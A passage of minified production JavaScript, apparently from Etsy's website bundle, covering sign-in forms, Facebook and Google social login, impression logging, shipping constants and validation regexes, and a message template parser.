t=this.getSubmitData("");const n=Object.prototype.hasOwnProperty.call(t,"password")&&(null===t||void 0===t||null===(e=t.password)||void 0===e?void 0:e.length);if(n&&window.current_omar){const e="/api/v3/ajax/bespoke/member/neu/specs/";window.current_omar.serializeToCookie(e+x.KEY)}}setGuestOmarCookie(){const e=document.querySelector(L.GUEST_FORM);if(e){var t;const n=this.getActionPathForForm(e);null===(t=window.current_omar)||void 0===t?void 0:t.serializeToCookie(n)}}getActionPathForForm(e){var t;const n=null!==(t=e.getAttribute("action"))&&void 0!==t?t:"";try{const e=new URL(n);return e.pathname}catch(s){return""}}logViewEvent(e){c["default"].logEvent({event_name:e,...this.getBaseLogData()})}logEmailMarketingEvents(){var e;null===(e=document.getElementById("email_marketing_opt_in"))||void 0===e?void 0:e.addEventListener("change",(()=>{c["default"].logEvent({event_name:"account_create_email_sub_uncheck"})}))}getBaseLogData(){const e={initial_state:this.initialState,from_action:this.fromAction?this.fromAction:"",sign_in_reg_source:N,view_type:this.viewType,workflow_type:"",workflow_identifier:"",ajax_error_response_text:"",ajax_error_status_text:"",ajax_error_text_status:"",ajax_error_error_thrown:"",username:""};if(this.workflow){e.workflow_type=this.workflow.type;e.workflow_identifier=this.workflow.identifier}return e}getEmailOrUsername(){var e,t;return(null===(e=this.dom)||void 0===e||null===(t=e.querySelector(`${L.FORM} [name='email']`))||void 0===t?void 0:t.value)||""}getJoinData(){const e=o["default"].getObject("join_data",{page:null,overlay:null,embedded:null,web_view:null});if(e&&e[this.viewType]&&(0,m.joinDataTypeGuard)(e[this.viewType]))return e[this.viewType];return null}preventInputAutofill(e){const t=null===e||void 0===e?void 0:e.value;this.isEmailFirstSignIn()&&"hidden"===(null===e||void 0===e?void 0:e.getAttribute("type"))&&t&&e.addEventListener("change",(()=>{e.value=t}))}displayThirdPartyLinkSuccessAndRedirect(e,t){var n;const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(L.FORM);if(s){var i,a;const t=document.createElement("div");s.prepend(t);new b["default"](t,{isOpen:true,className:"wt-mb-xs-3",styleType:"success-01",title:I({authenticator:e})});null===(i=this.dom)||void 0===i||null===(a=i.querySelector(L.LOADING))||void 0===a?void 0:a.remove()}setTimeout((()=>{window.location.href=t}),1200)}}const R=k},95515:(e,t,n)=>{"use strict";n.d(t,{joinDataTypeGuard:()=>i});const s={state:null,registration_email_validation_before_form_submission_enabled:false};const i=e=>{if("object"!==typeof e||null===e)return false;const t=e;return Object.keys(s).every((e=>e in t))}},26007:(e,t,n)=>{"use strict";n.d(t,{SubmitState:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"with_action_context",false);s(this,"initial_state","sign-in");s(this,"persistent",false);s(this,"from_page","");s(this,"from_action","");s(this,"form_action","");s(this,"workflow",{identifier:"",type:""});s(this,"view_type","overlay");s(this,"password","");s(this,"show_social_sign_in",false);s(this,"login_only",false);s(this,"is_from_etsyapp",false);this.form_action="";this.with_action_context=true;this.persistent=true}}},18616:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(31324);var i=n(30050);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{static initMany(e,t,n,s){if(!e)return[];const i=[];Object.entries(n).forEach((([n,a])=>{const r=e.querySelector(a.selector);if(r){const e=new o(r,a.auth,t);e.init();s&&e.setBaseEventData(s);i.push(e)}}));return i}constructor(e,t,n){a(this,"btnEl",void 0);a(this,"spinner",void 0);a(this,"icon",void 0);a(this,"form",void 0);a(this,"submitFn",void 0);a(this,"Auth",void 0);a(this,"baseEventData",void 0);a(this,"startTimeTillButtonEnabled",void 0);this.btnEl=e;this.spinner=e.querySelector("[data-button-spinner]");this.icon=e.querySelector("[data-button-icon]");this.form=e.closest("form");this.submitFn=n;this.Auth=t;this.baseEventData={}}init(){var e;this.startTimeTillButtonEnabled=Date.now();null===(e=this.Auth)||void 0===e?void 0:e.then(this.handleAuthResolve.bind(this),this.handleAuthFail.bind(this));this.btnEl.addEventListener("click",(()=>this.onClick()),false)}setButtonState(e){var t,n;const s=e===o.STATES.LOADING;const i=e===o.STATES.DISABLED||s;this.btnEl.classList.toggle("is-disabled",i);this.btnEl.disabled=i;this.btnEl.classList.toggle("wt-btn--is-loading",s);null===(t=this.icon)||void 0===t?void 0:t.classList.toggle("wt-display-none",s);null===(n=this.spinner)||void 0===n?void 0:n.classList.toggle("aria-disabled",s);if(s){var a,r;null===(a=this.spinner)||void 0===a?void 0:a.setAttribute("role","alert");null===(r=this.spinner)||void 0===r?void 0:r.setAttribute("aria-live","assertive")}else{var l,u;null===(l=this.spinner)||void 0===l?void 0:l.removeAttribute("role");null===(u=this.spinner)||void 0===u?void 0:u.removeAttribute("aria-live")}}handleAuthResolve(){const e=Date.now()-this.startTimeTillButtonEnabled;i["default"].timing(`join_neu.social_buttons.${this.getAuthType()}`,e,.5);this.setButtonState(o.STATES.ENABLED)}handleAuthFail(){this.logEvent({event_name:`${this.getAuthType()}_social_button_load_failed`})}onClick(){var e;this.logEvent({event_name:`${this.getAuthType()}_social_button_click`});this.setButtonState(o.STATES.LOADING);null===(e=this.Auth)||void 0===e?void 0:e.attemptLogin().then(this.onLoginSuccess.bind(this),this.onLoginFailure.bind(this))}field(e){var t;return null===(t=this.form)||void 0===t?void 0:t.querySelector(`[name="${e}"]`)}onLoginSuccess(e){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_success`});if(e){for(const t in e.form_fields){const n=this.field(t);n&&(n.value=e.form_fields[t])}this.submitFn(e.type)}}onLoginFailure(){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_failure`});this.setButtonState(o.STATES.ENABLED)}logEvent(e){s["default"].logEvent({...e,...this.baseEventData})}setBaseEventData(e){this.baseEventData=e}getAuthType(){var e;return Object.prototype.hasOwnProperty.call(this.Auth,"auth_type")?null===(e=this.Auth)||void 0===e?void 0:e.auth_type:"unknown"}}a(o,"STATES",{LOADING:"loading",DISABLED:"disabled",ENABLED:"enabled"});const r=o},25528:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(2083);var i=n(42422);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const o={locale(){const e=document.querySelector('meta[property="og:locale"]');return e?e.getAttribute("content"):"en_US"},version(){return s["default"].getString("FB_GRAPHQL_VERSION","v2.0")},appId(){var e;const t=null===(e=document.querySelector('meta[property="fb:app_id"]'))||void 0===e?void 0:e.getAttribute("content");return null!==t&&void 0!==t?t:void 0},serviceName(){return"facebook"}};class r{static Promise(e,t){const n=e||o.locale();const s={version:o.version(),appId:o.appId(),status:true,...t};const a=new Promise(((e,t)=>{if(window.FB){window.FB.init(s);e(window.FB)}else{window.fbAsyncInit=function(){delete window.fbAsyncInit;e(window.FB)};try{(0,i["default"])(`//connect.facebook.net/${n}/sdk.js`)}catch(a){t()}}}));return a.then((e=>{e.init(s);return new Promise(((t,n)=>{t(e)}))}))}constructor(e,t){a(this,"auth_type",void 0);a(this,"promise",void 0);a(this,"params",void 0);this.promise=e;this.params=t;this.auth_type="facebook"}then(e,t){const n=this.promise||r.Promise(null,this.params);return n.then(e,t)}getLoginStatus(e){return new Promise(((t,n)=>{e.getLoginStatus((n=>{"connected"===n.status?t({FB:e,response:n.authResponse}):t({FB:e,response:void 0})}))}))}loginIfNeeded({FB:e,response:t}){return new Promise(((n,s)=>{e&&t?n({FB:e,response:t}):e.login((t=>{"connected"===t.status?n({FB:e,response:t.authResponse}):s(t.status)}),{scope:"email"})}))}getUserData({FB:e,response:t}){return new Promise(((n,s)=>{e&&t&&e.api(t.userID,{fields:"first_name,last_name,email"},(e=>{!e||e.error?s():n({...e,accessToken:t.accessToken})}))}))}attemptLogin(){const e=this.promise||r.Promise(null,this.params);return e.then(this.getLoginStatus.bind(this)).then(this.loginIfNeeded.bind(this)).then(this.getUserData.bind(this)).then((e=>({type:"FACEBOOK",form_fields:{facebook_user_id:null===e||void 0===e?void 0:e.id,facebook_access_token:null===e||void 0===e?void 0:e.accessToken}})))}}const l=r},18847:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(2083);var i=n(42422);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(e){a(this,"clientConfig",void 0);a(this,"auth_type",void 0);a(this,"codeClient",void 0);a(this,"codeResponsePromiseResolve",void 0);const t=s["default"].getString("google_client_id","");this.clientConfig={client_id:t,callback:this.handleCodeResponse.bind(this),...e};this.auth_type="google";this.codeClient=null;this.codeResponsePromiseResolve=null}loadAndInitGoogleClient(){const e=new Promise(((e,t)=>{if(window.google)e(window.google);else{window.onGoogleLibraryLoad=()=>{delete window.onGoogleLibraryLoad;e(window.google)};try{(0,i["default"])("https://accounts.google.com/gsi/client")}catch(n){t(n)}}}));return e.then((e=>new Promise(((t,n)=>{this.codeClient||(this.codeClient=e.accounts.oauth2.initCodeClient(this.clientConfig));t()}))))}then(e,t){return this.loadAndInitGoogleClient().then(e,t)}attemptLogin(){const e=new Promise((e=>{var t;this.codeResponsePromiseResolve=e;null===(t=this.codeClient)||void 0===t?void 0:t.requestCode()}));return e.then((e=>new Promise(((t,n)=>{e.error?n(e.error):t({type:this.auth_type.toUpperCase(),code:e.code,form_fields:{google_user_id:"",google_code:e.code}})}))))}handleCodeResponse(e){e&&this.codeResponsePromiseResolve&&this.codeResponsePromiseResolve(e)}}},99945:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(18847);var i=n(25528);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}let o=null;class r{constructor(){a(this,"google",void 0);a(this,"facebook",void 0);if(null!==o)throw new Error("Cannot instantiate more than one SocialAuth, use SocialAuth.getInstance()");this.google=new s["default"]({scope:"profile email"});this.facebook=new i["default"];o=this}static getInstance(){null===o&&new r;return o}getGoogle(){return this.google}getFacebook(){return this.facebook}}const l=r},42059:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});var s=n(58864);var i=n.n(s);var a=n(31324);var o=n(2083);var r=n(56158);var l=n(30050);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor(e){u(this,"eventCallback",void 0);u(this,"batches",void 0);this.eventCallback=e;this.batches={}}addNewBatch(e,t,n,s,i){this.batches[e]={totalItems:i,targetBatchSize:s,eventData:n,eventName:t,currBatchCount:0,itemsSeenCount:0}}clearBatch(e){const t=this.batches[e];if(void 0!==t){t.eventData={};t.currBatchCount=0}}addToBatch(e,t){const n=this.batches[e];if(n){const e=Object.keys(n.eventData).length>0?n.eventData:t.common||{};const s=t.view||{};Object.keys(s).forEach((t=>{const n=s[t];if(e[t]){var i;null===(i=e[t])||void 0===i?void 0:i.push(n)}else e[t]=[n]}));n.eventData=e;n.currBatchCount++;n.itemsSeenCount++}}shouldClearBatch(e){const t=this.batches[e];if(t)return t.currBatchCount===t.targetBatchSize||t.itemsSeenCount===t.totalItems;return false}logAndClearBatch(e){const t=this.batches[e];if(t){this.eventCallback(t.eventName,t.eventData);this.clearBatch(e)}}handleBatchItem(e,t,n){const{total_items:s,key:i,size:a}=e;this.batches[i]||this.addNewBatch(i,t,n.common||{},a,s);this.addToBatch(i,n);this.shouldClearBatch(i)&&this.logAndClearBatch(i)}}const d=c;var h=n(17062);const p=function(e,t){let n;if("recommendations_module"===t["rec_event_name"]){n=`${t["rec_event_name"]}_seen`;l["default"].increment(`neu.appears_logger.recommendations_module_seen.${t["module_placement"]}`,.1)}else n=`${e}_seen`;a["default"].logEvent(i().extend({event_name:n},t))};const f=new d(p);const g=function(e){const t=i()(e).data("logger-id");const n=t?o["default"].getString(`${t}.component_name`):i()(e).data("appears-component-name");if(n){let s=t?JSON.parse(o["default"].getString(`${t}.event_data`)):i()(e).data("appears-event-data");if(s&&s.common&&s.common.skip_logging)return;const a=i()(e).data("appears-batch-options")||false;if(a){f.handleBatchItem(a,n,s);return}i().isPlainObject(s)||(s={});const r=i()(e).data("appears-log-breakpoint");r&&(s["browser_breakpoint"]=h["default"].getCurrentBreakpoint());p(n,s)}else l["default"].increment("neu.appears_logger.unknown_component")};const m={setup(e){const t="[data-appears-component-name], [data-logger-id]";const n=e?e.find(t):i()(t);n.each(((e,t)=>{const n=t.querySelectorAll(":scope > :not(.appears-ready)");n.forEach((e=>{(0,r["default"])(e,(()=>{g(t)}),{threshold:i()(t).data("offset")||.5})}))})).children().addClass("appears-ready")}};const v=m},50648:(e,t,n)=>{"use strict";n.d(t,{CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN:()=>M,COUNTRY_IDS:()=>a,COUNTRY_ISO_CODES:()=>o,PROVIDER_IDS:()=>p,default:()=>B});var s=n(2083);var i=n(77026);const a=Object.freeze({AUSTRALIA:61,CANADA:79,COSTA_RICA:87,FRANCE:103,GERMANY:91,INDIA:122,IRELAND:123,ITALY:128,JAPAN:131,MACAO:273,NETHERLANDS:164,SPAIN:99,UK:105,USA:i["default"]});const o=Object.freeze({CANADA:"CA",INDIA:"IN",USA:"US",AUSTRALIA:"AUS"});const r=Object.freeze({UNKNOWN:0,USPS:1,FEDEX:3,CANADA_POST:6,ROYAL_MAIL:34,AUSTRALIA_POST:98,GLOBEGISTICS:350,EVRI:344,UPS:2,DHL_GLOBAL_ASIA:76,DHL:4,DTDC_INDIA:317,ONE_WORLD:367,_YAKIT:352,BLUE_DART:67,DELHIVERY:359,ECOM_EXPRESS:360,XPRESSBEES:361});const l=[r.DHL,r.DHL_GLOBAL_ASIA,r.DTDC_INDIA,r.ONE_WORLD];const u=[r.BLUE_DART,r.DELHIVERY,r.ECOM_EXPRESS,r.XPRESSBEES];const c=[...l,...u];const d=[r.DHL,r.DHL_GLOBAL_ASIA,...u];const h=[r.DTDC_INDIA,r.ONE_WORLD];const p=Object.freeze({NONE:0,USPS:1,FEDEX:3,ENDICIA:5,CANADA_POST:6,SHIPPO:8,CANADA_POST_SFSB:12,YAKIT:13});const f=null&&[62,71,69,81,90,91,93,100,99,102,112,118,120,128,144,146,150,164,165,174,177,180,193,192,191,121];const g=null&&[122];const m=Object.freeze({CALCULATED_RATE_TYPE:{KEY:"shipping_calculated_rate_type",VALUES:{RETAIL:1,DISCOUNTED_COMMERCIAL:0},get DEFAULT(){return this.VALUES.RETAIL}},UPGRADES:{KEY:"shipping_upgrade_option",VALUES:{ENABLED:1,DISABLED:0},get DEFAULT(){return this.VALUES.ENABLED}}});const v=Object.freeze({NO_REFUND:0,REFUND_REQUESTED:1,REFUND_APPROVED:2,REFUND_DENIED:3,CANCELED:4,REFUND_UNRESOLVED:5,REFUND_USED:8,REFUND_TOO_SOON:9});const _=Object.freeze({NONE:0,UPIC:1,CANADA_POST:2,SHIPSURANCE:3});const b=Object.freeze({MIN_DESCRIPTION_LENGTH:32,MAX_DESCRIPTION_LENGTH:25,MAX_VALUE:99999.99});const y=Object.freeze({USPS:{FLAT:"flat",LETTER:"letter",PARCEL:"parcel",MAILING_TUBE:"mailing_tube",ROLL:"roll",IRREGULAR_PARCEL:"irregular_parcel",FLAT_RATE_ENVELOPE:"flat_rate_envelope",FLAT_RATE_PADDED_ENVELOPE:"flat_rate_padded_envelope",FLAT_RATE_LEGAL_ENVELOPE:"flat_rate_legal_envelope",FLAT_RATE_SMALL_ENVELOPE:"flat_rate_small_envelope",FLAT_RATE_SMALL_BOX:"flat_rate_small_box",FLAT_RATE_MEDIUM_BOX:"flat_rate_medium_box",FLAT_RATE_LARGE_BOX:"flat_rate_large_box",FLAT_RATE_APO_FPO_BOX:"flat_rate_apo_fpo_box",REGIONAL_RATE_BOX_A:"regional_rate_a",REGIONAL_RATE_BOX_B:"regional_rate_b",REGIONAL_RATE_BOX_C:"regional_rate_c"},CANADA_POST:{NON_CYLINDRICAL_MAILING_TUBE:"non_cylindrical_mailing_tube",CYLINDRICAL_MAILING_TUBE:"mailing_tube",PARCEL:"parcel"},FEDEX:{PARCEL:"parcel",MAILING_TUBE:"regular_tube"},ROYAL_MAIL:{LETTER:"letter",PARCEL:"parcel",TUBE:"tube"},AUSTRALIA_POST:{PARCEL:"parcel",TUBE:"tube"}});const E=Object.freeze({USPS:{UNSPECIFIED:"unspecified",FIRST_CLASS:"first_class",PRIORITY:"priority",PRIORITY_EXPRESS:"priority_express",MEDIA_MAIL:"media_mail",PARCEL_SELECT:"parcel_select",FIRST_CLASS_INTERNATIONAL_PACKAGE:"first_class_international_package",PRIORITY_INTERNATIONAL:"priority_international",PRIORITY_EXPRESS_INTERNATIONAL:"priority_express_international",GROUND_ADVANTAGE:"ground_advantage"},CANADA_POST:{UNSPECIFIED:"unspecified",PRIORITY:"priority",XPRESSPOST:"xpresspost",EXPEDITED_PARCEL:"expedited_parcel",REGULAR_PARCEL:"regular_parcel",XPRESSPOST_USA:"xpresspost_usa",XPRESSPOST_INTERNATIONAL:"xpresspost_international",EXPEDITED_PARCEL_USA:"expedited_parcel_usa",INTERNATIONAL_PARCEL_AIR:"international_parcel_air",INTERNATIONAL_PARCEL_SURFACE:"international_parcel_surface",SMALL_PACKET_INTERNATIONAL_AIR:"small_packet_international_air",SMALL_PACKET_INTERNATIONAL_SURFACE:"small_packet_international_surface",SMALL_PACKET_USA:"small_packet_usa",TRACKED_PACKET_INTERNATIONAL:"tracked_packet_international",TRACKED_PACKET_USA:"tracked_packet_usa",LIGHT_PACKET_INTERNATIONAL:"light_packet_international",LIGHT_PACKET_USA:"light_packet_usa"},FEDEX:{GROUND:"ground",HOME_DELIVERY:"home_delivery",EXPRESS_SAVER:"express_saver",TWO_DAY:"two_day",PRIORITY_OVERNIGHT:"priority_overnight",STANDARD_OVERNIGHT:"standard_overnight",INTERNATIONAL_ECONOMY:"international_economy",INTERNATIONAL_FIRST:"international_first",INTERNATIONAL_PRIORITY:"international_priority",INTERNATIONAL_GROUND:"international_ground"},DHL:{DHL_EXPRESS_WORLDWIDE:"express_worldwide"},DHL_GLOBAL_ASIA:{PACKET_INTERNATIONAL_PLUS:"intl_packet_plus",PARCEL_INTERNATIONAL_DIRECT:"intl_direct"}});const w=Object.freeze({EMPTY_VALUE:"&#8211; &#8211;",NO_VALUE:"&#8211; &#8211;",LOADING_VALUE:"<span class='loading'>loading</span>",ERROR_VALUE:"<span class='error'>Error</span>"});const S={CENTIMETERS:"cm",FEET:"ft",INCHES:"in",METERS:"m",MILLIMETERS:"mm"};const C=Object.freeze({INCHES:"in",FEET:"ft",CENTIMETERS:"cm",MILLIMETERS:"mm",OUNCES:"oz",POUNDS:"lb",KILOGRAMS:"kg",GRAMS:"g"});const A=Object.freeze({FORWARD:0,RETURN:1});const T=Object.freeze({INVALID:"invalid",REQUIRED:"required",MISSING:"missing"});const O=250;const I=null&&[250,266,274,277,283,284,175,248];const L=null&&["AA","AE","AP"];const x=null&&["APO","FPO","DPO"];const N=null&&["AS","GU","MH","FM","MP","PW","PR","VI"];const F="E";const P=0;const D=Object.freeze({MAX_DECIMALS:3});const k={MANUAL:"manual",CALCULATED:"calculated"};const R=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] \d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const M=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]\s?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const B={LATIN_CHARACTER_REGEX:/[^\u0000-\u007F\u0080-\u00FF\u0100-\u017F\u0180-\u024F]/,NO_SPECIAL_CHARS_REGEX:/^[a-zA-Z0-9\s-_\.]*$/,APO_REGEX:/^(APO|FPO|DPO)$/i,API_BASE:"/api/v2/ajax",API_V3_BASE:"/api/v3/ajax",SORT_ASC:"asc",SORT_DESC:"desc",OrderAddressType:{ADDRESS_TYPE_SHIP_FROM:"ship_from",ADDRESS_TYPE_SHIP_TO:"ship_to"},US_CA_PHONE_REGEX:/^(?:\+?1[-. ]?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,SIMPLE_INTERNATIONAL_PHONE_REGEX:/^[0-9\-\s\.\+]+$/,INTERNATIONAL_PHONE_REGEX:/^(?:((\+\d{2,3}|00\d{3}|000\d{2})[-. ])?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,US_ZIP_REGEX:/^(\d{5})(-\d{4})?$/,US_CITY_REGEX:/^[a-zA-Z\-\.\s]+$/,CANADA_INVALID_CHAR_REGEX:/[^\x00-\x7F\xA0-\xFF]|[#%\$\&"]/,IRELAND_POSTAL_CODE_REGEX:/^(([0-9][a-zA-Z0-9]?)|([a-zA-Z0-9]{3}\s?[a-zA-Z0-9]{4}))?$/,SPAIN_POSTAL_CODE_REGEX:/^\d{5}$/,UK_POSTAL_CODE_REGEX:/^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\d{1,4})$/,INDIA_PIN_REGEX:/^[1-9][0-9]{5}$/,AUSTRALIA_POSTAL_CODE_REGEX:/^(0[289][0-9]{2})$|^([1-9][0-9]{3})$/,INTERNATIONAL_ZIP_REGEX:/^[a-zA-Z0-9][a-zA-Z0-9\-\s]+$/,COUNTRY_POSTALCODE_LENGTH:{[a.USA]:5,[a.AUSTRALIA]:4,[a.CANADA]:6,[a.INDIA]:6},CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{2}$/,CAD_CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{0,2}$/,CURRENCY_FORMAT:{USD:"USD",CAD:"CAD"},LabelDestinationType:{INTERNATIONAL:"international",INTERNATIONAL_TO_US:"international_to_us",DOMESTIC:"domestic",CUSTOMS:"domestic_with_customs"},VIEW_TYPE:{PURCHASE:"purchase",EXISTING:"existing"},USPS_INSURANCE_CLAIM_DESCRIPTION_REGEX:/[<>&*]/,DIMENSION_VALUE_REGEX:/^\d+$|^\d*\.\d{0,1}$/,WEIGHT_VALUE_REGEX:/^\d+$|^\d*\.\d{0,3}$/,TARIFF_VALUE_REGEX:/^\d{4}\.\d{2}((\.\d{4})|(\.\d{2}))?$/,TARIFF_VALUE_USPS_REGEX:/^\d{4}\.\d{2}(\.\d{2}){0,1}(\d{2}){0,1}$/,CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):%&'" \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,SATURN_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9 ]/,CP_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):& \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,CUSTOMS_INVALID_WORDS_REGEX:/^(food|clothing|clothes|medicine|toys?)$/gi,CUSTOMS_INVALID_WORDS_LIST:["food","clothing","clothes","medicine","toy","toys"],CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153])/gi,SATURN_CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF])/gi,CUSTOMS_OUNCES_REGEX:/^(?:[1-9]\d*|0)?(?:\.\d{1,2})?$/,FCM_MAX_WEIGHT:s["default"].getData("fcm_max_weight",16),FCM_MAX_WEIGHT_RETAIL:s["default"].getData("fcm_max_weight_retail",13),FCIPS_MAX_WEIGHT:s["default"].getData("fcips_max_weight",64),ProfileType:k,NumericalUpgradeType:{DOMESTIC:0,INTERNATIONAL:1},US_NO_DATA_ZIPS:s["default"].getData("us_no_data_zips",[]),SHIP_FROM:"ship_from",SHIP_TO:"ship_to",SHIPPING_PROFILE_UNLINKED_ID:0,ListingProperties:{MAX_DECIMALS:3},Units:{Weight:s["default"].getData("shop_shipping.units.weight",{}),Dimensions:s["default"].getData("shop_shipping.units.dimensions",{})},MAX_WEIGHT_OUNCES:s["default"].getData("max_weight_default",1120),MAX_WEIGHT_GRAMS:3e4,CUSTOM_PACKAGE_TYPE:s["default"].getData("shop_shipping.custom_package_type","custom")};const U=11;const H=[a.USA,a.UK]},77026:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});const s=209},70101:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});const s="[\\w$-]+";const i=new RegExp(`\\{\\{(${s})\\}\\}`);const a=new RegExp(`\\{\\{#(${s})\\}\\}`);function o(e){const t=i.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return[e]}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return u([t,n,...o(s)])}const a=e.slice(0,i);const r=e.slice(i+n.length,e.length);return u([a,{type:"variable",variable:s},...o(r)])}return[e]}function r(e){const t=a.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return o(e)}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return u([...o(t),n,...r(s)])}const a=e.slice(0,i);const c=`{{/${s}}}`;const d=e.indexOf(c);if(-1===d){false;const t=e.slice(i+n.length,e.length);return u([...o(a),...r(t)])}const h=e.slice(i+n.length,d);const p=e.slice(d+c.length,e.length);return u([...o(a),{type:"block",variable:s,children:r(h)},...r(p)])}return o(e)}function l(e,t){if(0===t.index)return false;return"\\"===e[t.index-1]}function u(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function c(e){if(void 0===e)return;return{type:"tree",version:1,children:r(e)}}const d=c},29152:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(48666);var i=n(23736);var a=n(99427);var o=n(91574);const r={visitTree:(e,t)=>(0,o.jsx)(o.Fragment,{children:e}),visitBlock:(e,t,n)=>(0,o.jsx)(i["default"],{tagKey:e,args:n.args,children:t},n.nextKey()),visitVariable:(e,t)=>(0,o.jsx)(a["default"],{tagKey:e,args:t.args},t.nextKey())};function l(e,t){let n=1;return(0,s["default"])(e,r,{args:t,nextKey:()=>(n++).toString()})}},71066:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(48666);const i={visitTree:(e,t)=>e.join(""),visitBlock:(e,t,n)=>n[e]?t.join(""):"",visitVariable:(e,t)=>{const n=t[e];const s=n||0===n;return s?n.toString():""}};function a(e,t){return(0,s["default"])(e,i,t)}},48666:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){return t.map((t=>{if("string"===typeof t)return t;switch(t.type){case"block":return e.visitBlock(t.variable,s(e,t.children,n),n);case"variable":return e.visitVariable(t.variable,n);default:throw new Error(`Unknown node type: ${t.type}`)}}))}function i(e,t,n){return t.visitTree(s(t,e.children,n),n)}},61894:(e,t,n)=>{"use strict";n.d(t,{buildMsg:()=>l,buildPluralMsg:()=>u,msg:()=>r});var s=n(79962);var i=n(70101);var a=n(29152);var o=n(71066);function r({content:e}){return e}function l({content:e}){let t;const n=()=>{void 0===t&&(t=(0,i["default"])(e));return t};const s=t=>void 0===t?e:(0,o["default"])(n(),t);s.toComponent=()=>function e({args:t}){return(0,a["default"])(n(),null!==t&&void 0!==t?t:{})};return s}function u(e){const t=e;const n=new Map;const s=e=>{let t=n.get(e);if(void 0===t){t=(0,i["default"])(e);n.set(e,t)}return t};const r=(e,n)=>{const i=c(t,e);return void 0===n?i:(0,o["default"])(s(i),n)};r.toComponent=()=>{const e=({pluralCount:e,args:n})=>{const i=c(t,e);return(0,a["default"])(s(i),null!==n&&void 0!==n?n:{})};e.displayName="Msg";return e};return r}function c(e,t){if(d(e))return 1===t?e.content.one:e.content.many;const[n,i]=e.content;return s["default"].pickPluralCase(n,i,t)}function d(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}},23736:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s({tagKey:e,args:t,children:n}){if(void 0===n)return null;const s=t[e];if("function"!==typeof s){false;return null}return s(n)}const i=s},99427:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(91574);function i({tagKey:e,args:t}){const n=t[e];if(void 0===n)return null;return(0,s.jsx)(s.Fragment,{children:n})}const a=i},40477:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(14339);var i=n(97674);const a="wt-html-no-scroll";const o="wt-body-no-scroll";const r=[];const l=function(){this.original_padding_right=0;this.original_scroll_top=0;this.container=null;this.uuid=(0,i["default"])();this.enableScrollingImmediately=false};l.prototype.isScrollingDisabled=function(){return 